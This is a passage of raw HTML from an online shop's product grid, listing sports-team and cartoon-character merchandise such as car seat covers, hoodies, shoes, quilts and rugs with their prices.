					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stitch And Angle Car Seat Covers L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1645676267847-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1645676267847-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stitch And Angle Car Seat Covers L98" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1645676980ecda22fdc6-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1645676980ecda22fdc6-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="793" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/stitch-and-angle-car-seat-covers-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stitch And Angle Car Seat Covers L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-641 status-publish last instock product_cat-uncategorized product_tag-greenbaypackersl98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/green-bay-packers-zip-hoodie-3d-l98/" aria-label="Green Bay Packers Zip Hoodie 3D L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Bay Packers Zip Hoodie 3D L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1646124433594-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1646124433594-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Bay Packers Zip Hoodie 3D L98" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1646124437087-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1646124437087-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="641" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/green-bay-packers-zip-hoodie-3d-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Green Bay Packers Zip Hoodie 3D L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.95</bdi></span><span class="screen-reader-text">Price range: &#36;55.95 through &#36;56.95</span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-296 status-publish first instock product_cat-uncategorized product_tag-arkansasaazorbacksl98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/arkansas-razorbacks-blanket-quilt-l98/" aria-label="Arkansas Razorbacks Blanket Quilt L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Arkansas Razorbacks Blanket Quilt L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/164559728248b930e723-247x296.jpeg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/164559728248b930e723-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Arkansas Razorbacks Blanket Quilt L98" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="296" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/arkansas-razorbacks-blanket-quilt-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Arkansas Razorbacks Blanket Quilt L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.95</bdi></span><span class="screen-reader-text">Price range: &#36;63.95 through &#36;99.95</span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-656 status-publish instock product_cat-uncategorized product_tag-greenbaypackersl98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/green-bay-packers-1-max-soul-shoes-l98/" aria-label="Green Bay Packers 1 Max Soul Shoes L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Bay Packers 1 Max Soul Shoes L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1646300624334-247x296.jpeg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1646300624334-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Bay Packers 1 Max Soul Shoes L98" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1646301364522e3c1bf1-247x296.jpeg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1646301364522e3c1bf1-247x296.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="656" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/green-bay-packers-1-max-soul-shoes-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Green Bay Packers 1 Max Soul Shoes L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-872 status-publish instock product_cat-uncategorized product_tag-stitchl98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/stitch-1-stan-smith-shoes-l98/" aria-label="Stitch 1 Stan Smith Shoes L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stitch 1 Stan Smith Shoes L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1648171546440-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1648171546440-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stitch 1 Stan Smith Shoes L98" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1648171569a126148d01-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1648171569a126148d01-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="872" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/stitch-1-stan-smith-shoes-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stitch 1 Stan Smith Shoes L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-748 status-publish last instock product_cat-uncategorized product_tag-buffalobillsl98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/buffalo-bills-area-rug-l98/" aria-label="Buffalo Bills Area Rug L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buffalo Bills Area Rug L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1645700137760-247x296.jpeg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1645700137760-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buffalo Bills Area Rug L98" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="748" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/buffalo-bills-area-rug-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Buffalo Bills Area Rug L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>52.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>172.95</bdi></span><span class="screen-reader-text">Price range: &#36;52.95 through &#36;172.95</span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-698 status-publish first instock product_cat-uncategorized product_tag-buffalobillsl98 has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/buffalo-bills-car-seat-covers-l98/" aria-label="Buffalo Bills Car Seat Covers L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buffalo Bills Car Seat Covers L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1645669294946-247x296.png" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1645669294946-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buffalo Bills Car Seat Covers L98" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/16456698111cf2689ff6-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/16456698111cf2689ff6-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="698" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/buffalo-bills-car-seat-covers-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Buffalo Bills Car Seat Covers L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-707 status-publish instock product_cat-uncategorized product_tag-buffalobillsl98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/buffalo-bills-fleece-jacket-l98/" aria-label="Buffalo Bills Fleece Jacket L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buffalo Bills Fleece Jacket L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1645669544355-247x296.jpeg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1645669544355-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buffalo Bills Fleece Jacket L98" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1645669534317-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1645669534317-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="707" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/buffalo-bills-fleece-jacket-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Buffalo Bills Fleece Jacket L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>72.95</bdi></span><span class="screen-reader-text">Price range: &#36;68.95 through &#36;72.95</span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-506 status-publish instock product_cat-uncategorized product_tag-floridagatorsl98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/florida-gators-black-max-soul-shoes-l98/" aria-label="Florida Gators Black Max Soul Shoes L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Florida Gators Black Max Soul Shoes L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1646278137c8c0464cb5-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1646278137c8c0464cb5-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Florida Gators Black Max Soul Shoes L98" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/16462781374589dea7b1-247x296.jpeg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/16462781374589dea7b1-247x296.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="506" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/florida-gators-black-max-soul-shoes-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Florida Gators Black Max Soul Shoes L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-826 status-publish last instock product_cat-uncategorized product_tag-stitchl98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/stitch-cute-crocs-l98/" aria-label="Stitch Cute Crocs L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stitch Cute Crocs L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1647599943497-247x296.png" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1647599943497-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stitch Cute Crocs L98" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/16467091912db6e9b4f0-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/16467091912db6e9b4f0-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="826" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/stitch-cute-crocs-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stitch Cute Crocs L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-577 status-publish first instock product_cat-uncategorized product_tag-greenbaypackersl98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/green-bay-packers-max-soul-shoes-l98/" aria-label="Green Bay Packers Max Soul Shoes L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Bay Packers Max Soul Shoes L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1645775417462-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1645775417462-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Bay Packers Max Soul Shoes L98" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1645776042ffaf76c1fe-247x296.jpeg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1645776042ffaf76c1fe-247x296.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="577" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/green-bay-packers-max-soul-shoes-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Green Bay Packers Max Soul Shoes L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-763 status-publish instock product_cat-uncategorized product_tag-buffalobillsl98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/buffalo-bills-low-top-shoes-l98/" aria-label="Buffalo Bills Low Top Shoes L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buffalo Bills Low Top Shoes L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1646019101428-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1646019101428-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buffalo Bills Low Top Shoes L98" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/164601983075dfecd13b-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/164601983075dfecd13b-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="763" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/buffalo-bills-low-top-shoes-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Buffalo Bills Low Top Shoes L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-280 status-publish instock product_cat-uncategorized product_tag-van-halen-l98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/van-halen-band-blanket-quilt-l98/" aria-label="Van Halen band Blanket Quilt L98">
